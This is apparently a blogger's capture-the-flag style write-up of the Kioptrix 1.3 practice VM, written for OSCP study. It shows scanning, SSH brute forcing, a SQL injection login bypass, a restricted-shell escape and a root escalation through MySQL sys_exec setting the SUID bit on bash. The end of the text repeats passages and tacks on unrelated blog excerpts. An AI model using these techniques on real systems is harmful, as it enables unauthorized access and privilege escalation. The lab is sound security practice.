In my efforts to self-study in preparation for the OSCP certification later this year, I’ve been going through some of the intentionally vulnerable Virtual Machines (VMs) on vulnhub.com to sharpen and broaden my penetration testing and hacking skills. Among others I’ve completed, the Kioptrix series of VMs is allegedly similar to what you see in the actual OSCP test, so I’ve been going through them in order.
Part of completing the OSCP is providing a write-up of your hacking adventures to explain how and what you did to hack a server, so I figured I better start now. Other folks do similar write-ups on the VMs on vulnub.com, and I’ll see if they will add this to Kioptrix 1.3 page soon.
Hopefully, someone will find this useful either way.
It should be noted that this VM was known to have at least two possible paths to getting root on the system, and this writeup outline just one.
Discovery
On my local network, this VM turned up with the IP address of 192.168.0.110.
nmap
Running an nmap scan revealed some open ports and running services:
root@kali:~# nmap -v -sS -A -T4PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)| ssh-hostkey: | 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)| http-methods: |_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch|_http-title: Site doesn't have a title (text/html).139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)Running: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.33
Poking Around
Checking things out by hand based on the nmap scan results, I found there was a login page running on port 80 at http://192.168.0.110
No basic SQL injection working from any initial attempts.
Nothing in the source code of note. Some other basic manual fuzzing and poking around didn’t reveal much either.
Nikto
Nikto turned up some basic stuff about Apache that I thought might be worth looking into later:
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
dirb and dirsearch
A basic dirb scan turned up a directory:
http://192.168.0.110/john/
I though that could be a username. Running dirb with a bigger wordlist (big.txt in Kali) turned up another one:
http://192.168.0.110/robert/
Both of those directories contained a file (robert.php and john.php) that, when clicked, would just redirect you back to the main login page.
I also ran DIRSEARCH, a python tool that also works well for finding directories and files.
found file: database.sql
(Note: Dirsearch is not included in Kali by default. Requires you to setup Python 3 in a virtual environment to run it.)
enum4linux
Since ports 139 and 445 were being used, I went on try enum4linux
root@kali:~# enum4linux -a 192.168.0.110Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Feb 9 00:40:35 2017(Pasting only the relevant stuff here.) ===================================================== | Enumerating Workgroup/Domain on 192.168.0.110 | ===================================================== [+] Got domain/workgroup name: WORKGROUP============================================= | Nbtstat Information for 192.168.0.110 | ============================================= Looking up status of 192.168.0.110 KIOPTRIX4 <00> - B <ACTIVE> Workstation Service KIOPTRIX4 <03> - B <ACTIVE> Messenger Service KIOPTRIX4 <20> - B <ACTIVE> File Server Service ..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser WORKGROUP <1d> - B <ACTIVE> Master Browser WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup NameMAC Address = 00-00-00-00-00-00============================== | Users on 192.168.0.110 | ============================== index: 0x1 RID: 0x1f5 acb: 0x00000010 Account: nobody Name: nobody Desc: (null)index: 0x2 RID: 0xbbc acb: 0x00000010 Account: robert Name: ,,, Desc: (null)index: 0x3 RID: 0x3e8 acb: 0x00000010 Account: root Name: root Desc: (null)index: 0x4 RID: 0xbba acb: 0x00000010 Account: john Name: ,,, Desc: (null)index: 0x5 RID: 0xbb8 acb: 0x00000010 Account: loneferret Name: loneferret,,, Desc: (null)user:[nobody] rid:[0x1f5]user:[robert] rid:[0xbbc]user:[root] rid:[0x3e8]user:[john] rid:[0xbba]user:[loneferret] rid:[0xbb8]========================================== | Share Enumeration on 192.168.0.110 | ========================================== WARNING: The "syslog" option is deprecatedDomain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.28a]Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.28a]Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers IPC$ IPC IPC Service (Kioptrix4 server (Samba, Ubuntu))Server Comment --------- ------- KIOPTRIX4 Kioptrix4 server (Samba, Ubuntu)Workgroup Master --------- ------- WORKGROUP KIOPTRIX4[+] Attempting to map shares on 192.168.0.110//192.168.0.110/print$ Mapping: DENIED, Listing: N/A//192.168.0.110/IPC$ [E] Can't understand response:WARNING: The "syslog" option is deprecatedDomain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.28a]NT_STATUS_NETWORK_ACCESS_DENIED listing \*===================================================== | Password Policy Information for 192.168.0.110 | ===================================================== [E] Unexpected error from polenum:Traceback (most recent call last): File "/usr/bin/polenum", line 33, in <module> from impacket.dcerpc import dcerpc_v4, dcerpc, transport, samrImportError: cannot import name dcerpc_v4[+] Retieved partial password policy with rpcclient:Password Complexity: DisabledMinimum Password Length: 0S-1-22-1-1000 Unix User\loneferret (Local User)S-1-22-1-1001 Unix User\john (Local User)S-1-22-1-1002 Unix User\robert (Local User)enum4linux complete on Thu Feb 9 00:40:51 2017
acccheck
I ran acccheck on the ‘robert’ user with the big.txt pw list, to no avail. Can circle back to try the other usernames if needed.
THC Hydra
You can use Hydra to brute force FTP, SSH, POP3, and SMTP account. Let’s try Hydra with those usernames to find SSH accounts! Trying the usernames found via acccheck with SSH logins:
robert
root
loneferret
john
hydra -L users -P 10_million_password_list_top_100000.txt -t 4 192.168.0.110 ssh -vv
Nothing turned up! Bummer.
database.sql

This was found during discover with dirsearch, and it appears to be a short MySQL dump file. Since other avenues were turning out to be fruitless, I thought I’d give this a closer look.
Immediately, the first thing to note is that there’s a username and password shown in the dump file.
john
1234

Let’s try it on the HTML login form at http://192.168.0.110/index.php?. No luck!
I thought maybe that was a default password, so I tested it on the other known users as well (robert, root, loneferret), but still no luck.
Perhaps it’d work with SSH or SMB?
Negatory
The file at least led me to believe MySQL was in place, so perhaps some more SQLi exploration would help.
After a number of failed attempts and errors by trying various SQL injection strings, using this worked:
Username: johnPassword: ' OR 1=1 #
That took me to the User Admin Panel and showed the actual password.

That seemed kinda easy. But this is when things got hard, actually.
I logged out and confirmed that the password worked. It logged me back into that same page. But what good is that? Let’s try SSH again!


Shell obtained. However, the shell seemed to be extremely limited. As instructed at login, typing ? or ‘help’ gets you a list of allowed commands:

I was warned about trying to cd into the root directory, and getting kicked out if I tried again.
lpath is the same as pwd.
The only available command that looks somewhat useful is echo. Let’s see if we can echo the contents of .profile

Uh oh. It really did kick me out! Luckily, all I had to do was reconnect via SSH. Let’s try a different file:

Bummer. How about getting around now that we know it is possible to simply re-log via SSH if you get kicked out? No luck.


Must break out of the restricted “LigGoat” shell. To the Google!
Searching for “escape restricted shell echo” I found a handy article:
https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells
Trying a number of things, I finally found the right trick, which is to use Python to switch shells:
echo os.system("/bin/bash")
That was weird, but it worked, and I got a less restricted shell. This website was of much help to find the specific command needed: http://netsec.ws/?p=337


Finally, a useful shell. Well, more useful. It still seems to be a basic user account with no real privileges. So where to next? MySQL exists and can be leveraged to take over a box under the right circumstances, so before exploring other vectors, I decided to start with it.
MySQL
Revisiting the web directory and the application running on the website, I found a handy SQL statement in checklogin.php. This statement had the mysql connection string, including the username and password, which were simply:
user: root
pass: (empty)
That suggested the root password was never changed when MySQL was installed, so this was probably a default installation with few tweaks or security enhancements. Sure enough, I was able to log in:
Things got off track for a while here, as I wasn’t really sure what to do from this point. However, this Google search helped me:
mysql root pwn server
That led me to a Facebook post, of all things:
It described the situation perfectly:
“We may have MySQL root access but not system root access for a number of reasons including having a shell account on the target whilst MySQL’s root user has been left unpassworded by default, or alternatively gaining access via SQL injection through a web application connecting to the database as root, which is something I see far too often.”
The necessary lib file was already at /usr/lib/lib_mysqludf_sys.so which meant I didn’t need to grab it from sqlmap and upload it to the system.
Modifying those instructions a little, there was no need to compile a c script (which I was unable to do as user ‘john’ anyway.
Where that article has this line:
select sys_exec('id > /tmp/out; chown npn.npn /tmp/out');
Just do this instead:
select sys_exec('chmod u+s /bin/bash');
Then drop out of MySQL and run this:
bash -p
It should drop you into a root shell!
cd /rootcat congrats.txtIt described the situation perfectly:"We may have MySQL root access but not system root access for a number of reasons including having a shell account on the target whilst MySQL’s root user has been left unpassworded by default, or alternatively gaining access via SQL injection through a web application connecting to the database as root, which is something I see far too often."The necessary lib file was already at /usr/lib/lib_mysqludf_sys.so which meant I didn't need to grab it from sqlmap and upload it to the system.Modifying those instructions a little, there was no need to compile a c script that changes users.Instead of this line:select sys_exec('id > /tmp/out; chown npn.npn /tmp/out');Just do this:select sys_exec('chmod u+s /bin/bash');Then drop out of MySQL and run this: Ø bash -pIt should drop you into a root shell!cd /rootcat congrats.txt
Root obtained. Mission complete!

 With the start of a new year about to happen, I’ve been doing a lot of reflection on where I’ve been focusing my attention, and what I’ve been getting out of those things. My conclusions led me to discover that I have been putting a lot of time and energy into things that don’t necessarily help me, my family, and everything surrounding those primary things (career, creativity, cashflow, etc).
With the start of a new year about to happen, I’ve been doing a lot of reflection on where I’ve been focusing my attention, and what I’ve been getting out of those things. My conclusions led me to discover that I have been putting a lot of time and energy into things that don’t necessarily help me, my family, and everything surrounding those primary things (career, creativity, cashflow, etc).
 The concept of sending an email to multiple people the right way seems to have eluded the populace as a whole lately. I’m looking at you, schoolteachers, soccer coaches, and party invitation senders. I write to you today because, in recent months, it seems I’ve been included on more and more emails where I’m one of 50 people whose email address is awkwardly stuffed into the CC: field of the email you sent, right there with all the others for everyone in the list to see. I even got an email from the manager of the local Sears store I had recently purchased an appliance from, that got sent to all the people who had bought something there recently, and everyone’s name and address were easily viewable in the CC field.
The concept of sending an email to multiple people the right way seems to have eluded the populace as a whole lately. I’m looking at you, schoolteachers, soccer coaches, and party invitation senders. I write to you today because, in recent months, it seems I’ve been included on more and more emails where I’m one of 50 people whose email address is awkwardly stuffed into the CC: field of the email you sent, right there with all the others for everyone in the list to see. I even got an email from the manager of the local Sears store I had recently purchased an appliance from, that got sent to all the people who had bought something there recently, and everyone’s name and address were easily viewable in the CC field.